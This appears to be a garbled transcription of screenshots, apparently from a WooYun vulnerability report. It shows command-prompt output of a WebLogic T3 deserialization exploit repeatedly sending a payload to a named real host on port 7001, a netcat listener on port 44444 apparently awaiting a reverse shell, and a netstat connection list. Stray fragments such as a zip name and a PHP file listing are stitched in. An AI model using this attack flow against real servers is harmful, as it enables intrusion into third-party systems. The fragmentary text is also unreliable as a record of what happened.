 C:\WINDOWS\system32\cmd.exe
connecting to oa.coes.cn port 7001
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO"
sending payload...
C:\Documents and Settings\Administrator\桌面\tool>1.P
connecting to oa.coes.cn port 7001
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO"
sending payload...
C:\Documents and Settings\Administrator\桌面\tool>
.zip
C:\WINDOWS\system32\cmd.exe - nc -lvvp 44444
TCP 127.0.0.1:8016 127.0.0.1:49208 ESTABLISHED
TCP 127.0.0.1:8016 127.0.0.1:56826 ESTABLISHED
TCP 127.0.0.1:8017 127.0.0.1:49209 ESTABLISHED
TCP 127.0.0.1:9001 127.0.0.1:49171 ESTABLISHED
TCP 127.0.0.1:9001 127.0.0.1:49173 ESTABLISHED
TCP 127.0.0.1:9001 127.0.0.1:49177 ESTABLISHED
TCP 127.0.0.1:9001 127.0.0.1:49191 ESTABLISHED
TCP 127.0.0.1:9547 0.0.0.0:0 LISTENING
TCP 127.0.0.1:9547 127.0.0.1:56827 ESTABLISHED
TCP 127.0.0.1:49163 127.0.0.1:8016 ESTABLISHED
TCP 127.0.0.1:49164 0.0.0.0:0 LISTENING
TCP 127.0.0.1:49167 127.0.0.1:8016 ESTABLISHED
TCP 127.0.0.1:49168 127.0.0.1:8016 ESTABLISHED
TCP 127.0.0.1:49169 127.0.0.1:8016 ESTABLISHED
TCP 127.0.0.1:49170 127.0.0.1:8016 ESTABLISHED
TCP 127.0.0.1:49171 127.0.0.1:9001 ESTABLISHED
TCP 127.0.0.1:49172 127.0.0.1:8016 ESTABLISHED
TCP 127.0.0.1:49173 127.0.0.1:9001 ESTABLISHED
TCP 127.0.0.1:49174 127.0.0.1:8016 ESTABLISHED
TCP 127.0.0.1:49176 127.0.0.1:8006 ESTABLISHED
TCP 127.0.0.1:49177 127.0.0.1:9001 ESTABLISHED
TCP 127.0.0.1:49178 127.0.0.1:8016 ESTABLISHED
TCP 127.0.0.1:49179 127.0.0.1:8016 ESTABLISHED
TCP 127.0.0.1:49180 127.0.0.1:8016 ESTABLISHED
TCP 127.0.0.1:49181 127.0.0.1:8016 ESTABLISHED
www.wooyun.org
search.php 2 KB PHP 文件